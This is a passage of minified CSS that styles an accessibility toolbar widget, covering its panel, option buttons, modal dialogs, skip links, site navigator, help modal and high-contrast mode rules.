input[type=radio]:focus+label:not(.active),#uni-toolbar #style_selector .font-list label:focus,#uni-toolbar #style_selector .font-list label:hover,#uni-toolbar #style_selector a:focus,#uni-toolbar #style_selector a:hover{background:var(--pluro-button-background-hover);border-color:var(--pluro-button-border-hover-color);box-shadow:inset 0 0 0 1px var(--pluro-button-border-hover-color)}#uni-toolbar #style_selector div.active-lang{position:absolute;top:5px;right:10px;border-bottom:1px solid #ddd;margin-bottom:20px}#uni-toolbar #style_selector #content::after,#uni-toolbar #style_selector .container-fluid::after,#uni-toolbar #style_selector .container::after,#uni-toolbar #style_selector .modal-footer::after,#uni-toolbar #style_selector .row::after,#uni-toolbar #style_selector .uni-clearfix::after{content:" ";display:table;clear:both}#uni-toolbar #style_selector,body.uni-toolbar-no-anim #uni-toolbar #style_selector{position:fixed;left:0;top:0;bottom:0;max-height:100vh;z-index:9999999999;transform:translateX(-100%)}.uni-toolbar-right #uni-toolbar #style_selector,body.uni-toolbar-right .uni-toolbar-no-anim #uni-toolbar #style_selector{left:auto;right:0;transform:translateX(100%)}.admin-bar #uni-toolbar #style_selector{top:32px;max-height:calc(100vh - 32px)}.uni-toolbar-load-transition #uni-toolbar #style_selector{-webkit-transition:transform .3s ease-in;-moz-transition:transform .3s ease-in;-o-transition:transform .3s ease-in;transition:transform .3s ease-in}.uni-toolbar-load-transition #uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item{-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in}.uni-toolbar-close #uni-toolbar #style_selector{background:0 0}#uni-toolbar #style_selector #style_selector_container,.uni-toolbar-high #uni-toolbar #style_selector,.uni-toolbar-high #uni-toolbar #style_selector #style_selector_container{background:#f7f3ff}.uni-toolbar-high #uni-toolbar #style_selector{-webkit-box-shadow:#fff -3px 0 50px -2px;box-shadow:#fff -3px 0 50px -2px}.uni-toolbar-open #uni-toolbar #style_selector,body.uni-toolbar-no-anim.uni-toolbar-open #uni-toolbar #style_selector,html.uni-toolbar-no-anim .uni-toolbar-open #uni-toolbar #style_selector{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.uni-toolbar-open #uni-toolbar #style_selector #style_selector_container{opacity:1;display:block}#uni-toolbar #style_selector .ss-content-block-options-name p,#uni-toolbar #uni-font-text,#uni-toolbar .hidden,#uni-toolbar .ss-content.ss-content-last,#uni-toolbar .uni-toolbar-icon,#uni-toolbar .visually-hidden,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list .uni-toolbar-site-navigator-links-list,.uni-toolbar-visually-hidden{display:none}.uni-toolbar-high #uni-toolbar #style_selector .ss-content-fon-list>span,.uni-toolbar-high #uni-toolbar #style_selector .ss-option-text{color:#fff}#uni-toolbar #style_selector #style_selector_container,body.uni-toolbar-no-anim #uni-toolbar #style_selector #style_selector_container,html.uni-toolbar-no-anim #uni-toolbar #style_selector #style_selector_container{transition:transform .5s;-webkit-transition:transform .5s;max-height:100%;background-color:var(--pluro-main-background-color)}#uni-toolbar #style_selector #style_selector_container{width:347px;border-radius:8px;overflow:auto;display:none;flex-direction:column;padding:13px;background:linear-gradient(90deg,var(--pluro-main-border-color-start) .6%,var(--pluro-main-border-color-end) 100%);-webkit-box-shadow:0 0 16px rgba(0,0,0,.42);box-shadow:0 0 16px rgba(0,0,0,.42);opacity:0}#uni-toolbar #style_selector .style-toggle{width:32px;height:32px;line-height:36px;font-size:0;padding:0;background-color:#f4f7f9;cursor:pointer;border-radius:50%!important;margin-left:0;top:57px;left:0;position:absolute;text-align:center;box-sizing:content-box!important;-webkit-box-shadow:0 8px 16px rgba(0,0,0,.22);box-shadow:0 8px 16px rgba(0,0,0,.22);-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in;min-width:auto}.uni-toolbar-open #uni-toolbar #style_selector .style-toggle{display:none}.uni-toolbar-open.uni-text-dir-rtl #uni-toolbar #style_selector .style-toggle{margin-left:385px}#uni-toolbar #style_selector .lang-block .lang-list,#uni-toolbar .ss-content ul{margin:0}#uni-toolbar .delimiter-modal-links{font-size:20px;border:1px solid #ddd;content:" ";margin:3px}#uni-toolbar .modalDialog h2,#uni-toolbar .textModalDialog h2,.uni-help-modal-body h1{color:#000;padding:0;margin:0 0 40px;font-size:42px;font-weight:600;text-transform:uppercase}#uni-toolbar .ss-content-block-logo{padding:15px 0 15px;text-align:center}.uni-bottom-logo{display:flex;gap:8px;justify-content:center;align-items:center;padding:0 11px;font-weight:600}#uni-toolbar #style_selector .ss-content-block-logo a{height:47px;border-width:1px}#uni-toolbar #style_selector .ss-content-block-logo a:active,#uni-toolbar #style_selector .ss-content-block-logo a:focus,#uni-toolbar #style_selector .ss-content-block-logo a:hover,#uni-toolbar .uni-toolbar-modal-close:focus,#uni-toolbar .uni-toolbar-modal-close:hover,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:focus,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:hover{background:#fff}#uni-toolbar #style_selector .ss-content.or-prefix-options:after{content:"or";display:block;font-size:15px;height:20px;vertical-align:top;color:#000;text-align:center;position:absolute;left:0;right:0;background:#fff;margin:0 auto;width:26px}#uni-toolbar #style_selector .ss-content-block-options{padding:12px;display:-webkit-flex;display:flex;flex-wrap:wrap;-wbkit-justify-content:space-between;justify-content:space-between;gap:8px;background:var(--pluro-main-background-color);border-radius:0 0 8px 8px}#uni-toolbar #style_selector .ss-content.accessibility-link{display:flex;position:relative;margin-top:16px}#uni-toolbar #style_selector .ss-content.accessibility-link .ss-button{min-height:48px;flex-direction:row;justify-content:flex-start;padding-left:12px;padding-right:40px;align-items:center;gap:8px;color:var(--acc-link-background);font-size:16px;border-width:2px;position:relative;border-color:var(--acc-link-background);background:#fff}.uni-text-dir-rtl #uni-toolbar #style_selector .ss-content.accessibility-link .ss-button{padding-left:40px;padding-right:12px}#uni-toolbar #style_selector .ss-content.accessibility-link .ss-button:hover{background:var(--acc-link-background);color:#fff;box-shadow:none}#uni-toolbar #style_selector .ss-content.accessibility-link .ss-button:hover:after{border-color:#fff}#uni-toolbar #style_selector .ss-content.accessibility-link .ss-button:after{content:"";position:absolute;top:50%;right:18px;transform:translateY(-50%) rotate(135deg);width:8px;height:8px;border:solid 2px var(--acc-link-background);border-bottom:0;border-right:0}.uni-text-dir-rtl #uni-toolbar #style_selector .ss-content.accessibility-link .ss-button:after{left:18px;right:auto;transform:translateY(-50%) rotate(315deg)}#uni-toolbar #style_selector .ss-content.accessibility-link .ss-option-text{margin-top:0;width:auto}#uni-toolbar #style_selector .ss-content.accessibility-link .uni-toolbar-image{width:24px;height:24px;background:0 0;border:0}#uni-toolbar #style_selector .ss-content.accessibility-link .uni-toolbar-image path{stroke:var(--acc-link-background)}#uni-toolbar #style_selector .ss-content.accessibility-link:hover .uni-toolbar-image path{stroke:#fff}#uni-toolbar #style_selector .ss-content-block-options:after,#uni-toolbar #style_selector .ss-content-block-options:before{content:none}.uni-toolbar-high #uni-toolbar #style_selector .ss-content-block-options{border-color:#fff}#uni-toolbar #style_selector .ss-content-block-options-name{display:flex;flex-wrap:wrap;align-items:center;padding:12px;background:var(--pluro-main-background-color);border-bottom:solid 1px var(--pluro-button-border-color);border-radius:8px 8px 0 0}#uni-toolbar #style_selector .ss-content-block-options-name .uni-tab-header-logo{width:73px;height:24px;background-repeat:no-repeat;background-size:contain;background-position:center center;display:block}#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar{width:24px;height:24px;position:relative;display:inline-block}#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar.uni-help-button-free{margin-left:auto}.uni-text-dir-rtl #uni-toolbar .ss-content-block-options-name .uni-close-toolbar.uni-help-button-free{margin-right:auto;margin-left:0!important}#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:hover{background:0 0;box-shadow:none}#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:hover:after,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:hover:before{border-color:#5a5d63}#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:after,#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:before,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:after,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:before,.uni-help-modal .close-button:after,.uni-help-modal .close-button:before{content:"";position:absolute;width:16px;height:0;top:calc(50% - 1px);left:5px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:.25s;-moz-transition:.25s;-ms-transition:.25s;-o-transition:.25s;transition:.25s;border-bottom:2px solid var(--pluro-close-button-color)}.uni-help-modal .close-button:after,.uni-help-modal .close-button:before{border-bottom:2px solid #393737}#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:after,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:after,.uni-help-modal .close-button:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#uni-toolbar .uni-toolbar-modal-close:focus:after,#uni-toolbar .uni-toolbar-modal-close:focus:before,#uni-toolbar .uni-toolbar-modal-close:hover:after,#uni-toolbar .uni-toolbar-modal-close:hover:before,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:focus:after,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:focus:before,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:hover:after,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:hover:before,.uni-help-modal .close-button:hover:after,.uni-help-modal .close-button:hover:before{opacity:.6}#uni-toolbar #style_selector .ss-option-text{width:100%;margin-top:5px;text-transform:none;text-align:center}#uni-toolbar #style_selector .ss-option-text span{color:#b92d3a;display:block;font-size:10px}#uni-toolbar #style_selector .ss-option-text-free{font-size:13px!important}#uni-toolbar #style_selector .ss-content{min-width:48%;flex:1;z-index:10000000000}#uni-toolbar #style_selector .ss-content.ss-content-fon-list{width:100%;flex:0 0 100%}#uni-toolbar #style_selector .ss-content.ss-content-fon-list input{width:auto;height:auto;display:inline-block}#uni-toolbar #style_selector .ss-content[data-option-name=uni-toolbar-search]{flex:0 0 100%}#uni-toolbar #style_selector .ss-content[data-option-name=uni-toolbar-search] a{align-items:center;flex-direction:row;justify-content:center;gap:8px;min-height:48px;border-radius:5px;position:relative}#uni-toolbar #style_selector .ss-content[data-option-name=uni-toolbar-search] a .uni-toolbar-image{background:0 0;position:absolute;left:6px}#uni-toolbar #style_selector .ss-content[data-option-name=uni-toolbar-search] a path{fill:var(--pluro-button-icon-background)}#uni-toolbar #style_selector .ss-content[data-option-name=uni-toolbar-search] .ss-option-text{margin-top:0;width:auto}#uni-toolbar #style_selector .ss-content .uni-toolbar-icon,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-back-links,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item-object span.uni-toolbar-site-navigator-back-links,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item-object span.uni-toolbar-site-navigator-sub-links,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-name span.uni-toolbar-site-navigator-back-links,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-name span.uni-toolbar-site-navigator-sub-links,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-sub-links{float:right}#uni-toolbar #style_selector .ss-content .font-list{display:flex;justify-content:space-between;padding:0}#uni-toolbar #style_selector .ss-content .uni-toolbar-sprite.uni-toolbar-sprite-clean{float:left;margin-left:5px}#uni-toolbar #style_selector .font-list{list-style:none;display:inline-block}#uni-toolbar #style_selector .font-list li{width:calc(100% / 3 - 8px)}#uni-toolbar .ss-button:not(.buy-logo-button){width:100%;height:100%;min-height:92px;padding:6px 2px;transition:.3s;color:var(--pluro-button-text-color);text-align:center;-webkit-transition:.3s;outline:0;border:none;box-sizing:border-box;border:1px solid var(--pluro-button-border-color);border-radius:7px;background-color:var(--pluro-button-background);display:-webkit-flex;display:flex;flex-direction:column;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;font-size:13px;font-weight:500;font-family:Poppins,sans-serif;z-index:100000000001}#uni-toolbar #style_selector .ss-button.active{color:#fff;background:linear-gradient(90deg,var(--pluro-button-background-active-start) .6%,var(--pluro-button-background-active-end) 100%);box-shadow:0 10px 20px rgba(124,14,126,.12),0 2px 6px rgba(124,14,126,.12),0 0 1px rgba(124,14,126,.12);outline:0;font-weight:700;border-color:var(--pluro-button-border-hover-color)}#uni-toolbar #style_selector .ss-button.active:focus,#uni-toolbar #style_selector .ss-button.active:hover{background:linear-gradient(280deg,var(--acc-link-background) 100%,var(--pluro-button-background-active-end) 100%);outline:var(--pluro-button-border-hover-color) solid 3px!important;outline-offset:-3px!important}#uni-toolbar #style_selector .ss-button.acc-free-disabled{cursor:not-allowed}#uni-toolbar #style_selector .ss-button.acc-free-disabled span.uni-toolbar-image{border:solid 2px rgba(131,134,143,.2)}#uni-toolbar #style_selector .ss-button.acc-free-disabled span.uni-toolbar-image path{stroke:rgba(131,134,143,.2)}#uni-toolbar #style_selector .ss-button.acc-free-disabled .ss-option-text{color:rgba(131,134,143,.2)}#uni-toolbar #style_selector .acc-paid-option{display:flex;margin:8px 0 2px 0;color:#5a5d63}#uni-toolbar #style_selector .ss-content-by-lang-right .acc-paid-option svg{margin-right:4px}#uni-toolbar #style_selector .ss-content-by-lang-left .acc-paid-option svg{margin-left:4px}body.uni-toolbar-high #uni-toolbar .ss-button.active{border:1px solid #ff0!important}.width-auto{width:auto}#uni-toolbar .modalDialog,#uni-toolbar .textModalDialog{display:none;position:fixed;font-family:PTSansRegular,Arial,Helvetica,sans-serif;top:0;right:0;bottom:0;width:100%;background:rgba(0,0,0,.5);z-index:2147483647;opacity:1;-webkit-transition:opacity .4s ease-in;-moz-transition:opacity .4s ease-in;transition:opacity .4s ease-in}#uni-toolbar .modalDialog h2,#uni-toolbar .textModalDialog h2{font-family:PTSansRegular,Arial,Helvetica,sans-serif;line-height:1.2;text-align:center}#uni-toolbar .textModalDialog h2:after,.uni-help-modal-body h1:after{display:block;width:91px;height:8px;border-radius:8px;margin:23px auto 0;background-color:#c955ff;content:""}#uni-toolbar .modalDialog .report-modal-body-field,#uni-toolbar .modalDialog .report-modal-body-field label,#uni-toolbar .modalDialog .report-modal-body-field-error,#uni-toolbar .modalDialog .report-modal-body-field-error p,#uni-toolbar .modalDialog .report-modal-body-row,#uni-toolbar .modalDialog .report-modal-body-text,#uni-toolbar .modalDialog .report-modal-body-text p{font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:15px;padding:0;margin:0}#uni-toolbar .modalDialog .report-modal-body-field-error{color:#fc0202;display:none}#uni-toolbar .modalDialog .report-modal-body-field-input input,#uni-toolbar .modalDialog .report-modal-body-field-input textarea{font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:20px;line-height:25px;color:#000;border:1px solid #000}#uni-toolbar .modalDialog .report-modal-body-field-input input:focus,#uni-toolbar .modalDialog .report-modal-body-field-input textarea:focus{border:2px solid #000}#uni-toolbar .modalDialog .report-modal-body-text,#uni-toolbar .modalDialog .report-modal-body-text p,#uni-toolbar .textModalDialog .text-modal-body-text{font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:18px;line-height:1.4;word-break:break-word}#uni-toolbar .textModalDialog .text-modal-body-text{max-height:65vh;overflow-y:auto}#uni-toolbar .modalDialog .report-modal-body-row{position:relative;margin:3px 0 0}#uni-toolbar .modalDialog .report-modal-body-row.report-modal-body-row-buttons{margin:13px 0 0;height:33px}#uni-toolbar .modalDialog .report-modal-body-row.report-modal-body-row-buttons button{background-color:#333;border:0;color:#fff;cursor:pointer;font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:1.2rem;font-weight:700;padding:.7917em 1.5em;text-transform:uppercase}#uni-toolbar .modalDialog .report-modal-body-row.report-modal-body-row-buttons button:active,#uni-toolbar .modalDialog .report-modal-body-row.report-modal-body-row-buttons button:hover{background-color:#a0ce4e}#uni-toolbar .modalDialog .report-modal-body-row.report-modal-body-row-buttons button:focus{border:2px solid #fff}#uni-toolbar .modalDialog .report-modal-body-row input{width:247px}#uni-toolbar .modalDialog .report-modal-body-row textarea{width:100%;max-height:200px}#uni-toolbar .modalDialog #report_modal_body_buttons_send{position:absolute;left:0;bottom:0}#uni-toolbar .modalDialog #report_modal_body_buttons_cancel{position:absolute;right:0;bottom:0}#uni-toolbar #uni-toolbar-loading{position:fixed;font-family:PTSansRegular,Arial,Helvetica,sans-serif;top:0;right:0;bottom:0;width:100%;background:rgba(0,0,0,.3);z-index:100002;display:none;-webkit-transition:opacity .4s ease-in;-moz-transition:opacity .4s ease-in;transition:opacity .4s ease-in}#uni-toolbar #uni-toolbar-loading .uni-toolbar-loading-item{color:#fff;margin:10% auto;padding:5px 20px 13px;position:absolute;left:0;right:0;text-align:center;font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:25px}#uni-toolbar .modalDialog:target,#uni-toolbar .textModalDialog:target{opacity:1;pointer-events:auto}#uni-toolbar .modalDialog>div,#uni-toolbar .textModalDialog>div{width:90%;position:relative;margin:5% auto;border-radius:25px;background-color:#fff;box-shadow:5px 5px 20px rgba(112,112,112,.2);padding:40px 40px 37px}#uni-toolbar .uni-toolbar-modal-close,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item{cursor:pointer;background:#fff;width:30px;position:absolute;right:-10px;top:-10px;border-radius:0;box-shadow:0 0 3px #000;opacity:1;color:#fff;line-height:28px;text-align:center;text-decoration:none;font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:0;font-style:normal;font-weight:700}#uni-toolbar .uni-toolbar-modal-close:after,#uni-toolbar .uni-toolbar-modal-close:before,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:after,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:before{content:"";position:absolute;width:22px;height:0;top:calc(50% - 1px);left:5px;transform:rotate(-45deg);transition:.25s;border-bottom:2px solid #4d4a59}#uni-toolbar .uni-toolbar-modal-close:after,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:after{transform:rotate(45deg)}#uni-toolbar-site-navigator-links .uni-toolbar-skip-site-navigator,#uni-toolbar-skip-links .uni-toolbar-skip-item{display:block;font:700 14px "Noto Sans",sans-serif;text-decoration:none;z-index:1000000000;font-family:PTSansRegular,Arial,Helvetica,sans-serif;text-transform:none;color:#21759b;text-align:center;cursor:pointer}#uni-toolbar .uni-toolbar-modal-close:focus,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item:focus{border:1px solid #fff}#uni-toolbar-skip-links{height:0}#uni-toolbar-skip-links .uni-toolbar-skip-item{position:absolute;left:0;top:-9999em;background-color:#efedf7;box-shadow:none;color:#5600ca;border:solid 2px #5600ca;border-radius:3px;outline:0;padding:15px 23px 14px;transition:none!important}#uni-toolbar-skip-links .uni-toolbar-skip-item:focus{clip:auto;height:auto;left:6px;top:7px;width:auto;z-index:9999999999}body.uni-toolbar-open #uni-toolbar-skip-links .uni-toolbar-skip-item:focus{left:296px}.uni-text-dir-rtl #uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item,.uni-text-dir-rtl #uni-toolbar-skip-links .uni-toolbar-skip-item{left:inherit;right:0}.uni-text-dir-rtl #uni-toolbar-skip-links .uni-toolbar-skip-item:focus{left:inherit;right:6px}body.uni-text-dir-rtl.uni-toolbar-close #uni-toolbar-skip-links .uni-toolbar-skip-item:focus{left:inherit;right:296px}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item{z-index:1000000000;position:absolute;left:0;top:-9999em;width:300px;background-color:#fff;border:1px solid #000}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item .uni-toolbar-site-navigator-close-item{width:26px;height:26px;position:absolute;border:0}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item .uni-toolbar-site-navigator-close-item:focus{line-height:25px}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item.open-block{left:60px;top:10px}body.uni-toolbar-open #uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item.open-block{left:340px}#uni-toolbar-site-navigator-links .uni-toolbar-skip-site-navigator{padding:5px;float:left}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-sub-item,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-sub-item a{font:700 14px "Noto Sans",sans-serif;font-family:PTSansRegular,Arial,Helvetica,sans-serif}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-name span{float:left}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-name{padding:0 5px 5px 10px;font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:15px;font-weight:400;line-height:31px}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item-object span{display:block;float:none;text-align:left}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list{background-color:#fff;padding:5px}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list div{display:block;clear:both;border-bottom:1px solid #ddd;background-color:#fff;list-style:none;position:relative;font-family:PTSansRegular,Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;line-height:30px}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list div a{border:1px}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list div,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list div a{color:#333}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list div a:focus,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list div a:hover{color:#a0ce4e}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-links-list .uni-toolbar-site-navigator-item-object:last-child{border:0}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-info{font:400 16px "Noto Sans",sans-serif;background-color:#d3d3d3;padding:5px;text-align:center}.uni-text-dir-rtl #uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item.open-block{left:inherit;right:60px}body.uni-text-dir-rtl.uni-toolbar-open #uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-item.open-block{right:340px}#uni-toolbar span.uni-toolbar-image{height:37px;width:37px;background:#fff;display:flex;align-items:center;justify-content:center;border-radius:50%;border:solid 2px var(--pluro-button-icon-background)}#uni-toolbar span.uni-toolbar-image path{stroke:var(--pluro-button-icon-background)}#uni-toolbar span.uni-toolbar-image #colorContrastPartFill{fill:var(--pluro-button-icon-background)}#uni-toolbar .ss-content-fon-list>span.uni-toolbar-image{display:none}#font-text{padding-top:5px}.uni-toolbar-top-auto{top:auto}.dropdown-menu li ul{right:100%}.popup-alert{position:absolute;top:-10000px}#uni-toolbar-skip-links>a{background-color:#f1f1f1;color:#21759b}.uni-overflow-visible,.uni-overflow-visible>ul>li,.uni-toolbar-navigate #avia-menu>li{overflow:visible}.uni-toolbar-navigate .main-title-section-wrapper :focus,.uni-toolbar-navigate .skin-color :focus{outline-color:#fff}body .ui-keyboard{bottom:auto;width:auto;z-index:99999}#uni-toolbar .help-button{margin-left:auto;font-size:16px;line-height:15px;border:none;cursor:pointer;background:0 0;text-align:center;color:var(--pluro-help-button-color);font-weight:600}#uni-toolbar .help-button svg{margin-right:8px;vertical-align:-6px}.uni-text-dir-rtl #uni-toolbar .help-button svg{margin-right:0;margin-left:8px}.uni-text-dir-rtl #uni-toolbar .help-button{margin-right:auto;display:flex;align-items:center;margin-left:8px}#uni-toolbar .help-button.uni-help-button-free{margin-left:15px}.uni-text-dir-rtl #uni-toolbar .help-button.uni-help-button-free{margin-right:15px}#uni-toolbar button.help-button:hover{color:var(--pluro-button-icon-background)}.uni-help-modal{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999999991;background:rgba(0,0,0,.7);opacity:0;visibility:hidden;transform:scale(1.2)}.uni-help-modal-body h1{outline:0;font-family:PTSansRegular,Arial,Helvetica,sans-serif;line-height:1.2;text-align:center}.uni-help-modal-body h2{font-size:30px;margin:15px 10px 15px 35px;text-align:center}.uni-help-modal-body h3{font-size:24px;margin:10px}.uni-help-modal.show-help-modal{opacity:1;visibility:visible;transform:scale(1);transition:visibility .6s linear,opacity .6s,transform .6s;display:block}.uni-help-modal.hide-help-modal{transition:visibility 0s linear .6s,opacity .6s,transform .6s;display:none}.uni-help-modal .uni-help-modal-content{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);background:#fff;padding:20px 10px;width:90%;min-height:500px;max-width:800px;box-shadow:5px 5px 20px rgba(112,112,112,.2);border-radius:25px}.uni-help-modal .close-button{position:absolute;right:30px;left:auto;top:14px;width:32px;height:32px;display:inline-block;cursor:pointer;background:#fff!important;border:none!important;box-shadow:none!important}.uni-help-modal-body{max-height:80vh;overflow-y:scroll}@keyframes show-alert{0%{top:-15%}5%,95%{top:5%;opacity:1;transform:translateX(-50%) scale(1)}100%{opacity:0;transform:translateX(-50%) scale(2);top:-15%}}@keyframes show-alert-bottom{0%{bottom:-15%}5%,95%{bottom:10px;opacity:1;transform:scale(1)}100%{opacity:0;transform:scale(1.5);bottom:-15%}}.scale-alert{font-size:inherit;transform:none;animation:none;transform-origin:100% 100%;transition:1s}.uni-toolbar-alert:hover{animation-play-state:paused}.scale-alert:hover{transform:scale(1.4)}.uni-toolbar-black .grecaptcha-badge{right:0!important}.uni-toolbar-black .grecaptcha-badge{right:0!important}.uni-toolbar-black{overflow-x:hidden}body.acc-contrast body>div{outline:1px solid #fff}body.acc-contrast body div.a11y-toolbar{outline:0}body.acc-contrast body div.a11y-toolbar .offscreen{outline:1px solid #fff}body.acc-contrast a,body.acc-contrast abbr,body.acc-contrast acronym,body.acc-contrast address,body.acc-contrast article,body.acc-contrast aside,body.acc-contrast b,body.acc-contrast basefont,body.acc-contrast bdi,body.acc-contrast big,body.acc-contrast blink,body.acc-contrast blockquote,body.acc-contrast body,body.acc-contrast button,body.acc-contrast canvas,body.acc-contrast caption,body.acc-contrast center,body.acc-contrast cite,body.acc-contrast code,body.acc-contrast col,body.acc-contrast colgroup,body.acc-contrast command,body.acc-contrast dd,body.acc-contrast details,body.acc-contrast dfn,body.acc-contrast dir,body.acc-contrast div,body.acc-contrast dl,body.acc-contrast dt,body.acc-contrast em,body.acc-contrast embed,body.acc-contrast fieldset,body.acc-contrast figcaption,body.acc-contrast figure,body.acc-contrast font,body.acc-contrast footer,body.acc-contrast form,body.acc-contrast h1,body.acc-contrast h1 a,body.acc-contrast h1 a b,body.acc-contrast h1 abbr,body.acc-contrast h1 center,body.acc-contrast h1 span,body.acc-contrast h2,body.acc-contrast h2 a,body.acc-contrast h2 a b,body.acc-contrast h2 abbr,body.acc-contrast h2 center,body.acc-contrast h2 span,body.acc-contrast h3,body.acc-contrast h3 a,body.acc-contrast h3 a b,body.acc-contrast h3 abbr,body.acc-contrast h3 center,body.acc-contrast h3 span,body.acc-contrast h4,body.acc-contrast h4 a,body.acc-contrast h4 a b,body.acc-contrast h4 abbr,body.acc-contrast h4 center,body.acc-contrast h4 span,body.acc-contrast h5,body.acc-contrast h5 a,body.acc-contrast h5 a b,body.acc-contrast h5 abbr,body.acc-contrast h5 center,body.acc-contrast h5 span,body.acc-contrast h6,body.acc-contrast h6 a,body.acc-contrast h6 a b,body.acc-contrast h6 abbr,body.acc-contrast h6 center,body.acc-contrast h6 span,body.acc-contrast header,body.acc-contrast hgroup,body.acc-contrast html,body.acc-contrast i,body.acc-contrast iframe,body.acc-contrast input,body.acc-contrast kbd,body.acc-contrast label,body.acc-contrast legend,body.acc-contrast li,body.acc-contrast listing,body.acc-contrast mark,body.acc-contrast marquee,body.acc-contrast menu,body.acc-contrast meter,body.acc-contrast multicol,body.acc-contrast nav,body.acc-contrast nobr,body.acc-contrast object,body.acc-contrast ol,body.acc-contrast option,body.acc-contrast p,body.acc-contrast plaintext,body.acc-contrast pre,body.acc-contrast progress,body.acc-contrast q,body.acc-contrast s,body.acc-contrast section,body.acc-contrast select,body.acc-contrast small,body.acc-contrast span,body.acc-contrast strike,body.acc-contrast strong,body.acc-contrast sub,body.acc-contrast summary,body.acc-contrast sup,body.acc-contrast table,body.acc-contrast td,body.acc-contrast textarea,body.acc-contrast th,body.acc-contrast time,body.acc-contrast tr,body.acc-contrast tt,body.acc-contrast u,body.acc-contrast ul,body.acc-contrast var,body.acc-contrast xmp{text-shadow:none!important}body.acc-contrast a,body.acc-contrast abbr,body.acc-contrast acronym,body.acc-contrast address,body.acc-contrast article,body.acc-contrast aside,body.acc-contrast b,body.acc-contrast basefont,body.acc-contrast bdi,body.acc-contrast big,body.acc-contrast blink,body.acc-contrast blockquote,body.acc-contrast body,body.acc-contrast canvas,body.acc-contrast caption,body.acc-contrast center,body.acc-contrast cite,body.acc-contrast code,body.acc-contrast col,body.acc-contrast colgroup,body.acc-contrast command,body.acc-contrast dd,body.acc-contrast details,body.acc-contrast dfn,body.acc-contrast dir,body.acc-contrast div,body.acc-contrast dl,body.acc-contrast dt,body.acc-contrast em,body.acc-contrast embed,body.acc-contrast fieldset,body.acc-contrast figcaption,body.acc-contrast figure,body.acc-contrast font,body.acc-contrast footer,body.acc-contrast form,body.acc-contrast h1,body.acc-contrast h1 a,body.acc-contrast h1 a b,body.acc-contrast h1 abbr,body.acc-contrast h1 center,body.acc-contrast h1 span,body.acc-contrast h2,body.acc-contrast h2 a,body.acc-contrast h2 a b,body.acc-contrast h2 